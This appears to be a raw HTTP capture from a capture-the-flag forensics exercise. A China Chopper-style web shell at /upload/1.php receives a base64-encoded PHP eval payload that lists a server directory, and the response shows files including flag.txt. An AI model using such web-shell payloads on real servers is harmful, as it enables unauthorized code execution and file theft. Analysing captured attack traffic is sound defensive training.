 aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNle
yRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtA
Y2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWQ%3DHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:41:29 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 180
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:38:58 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 725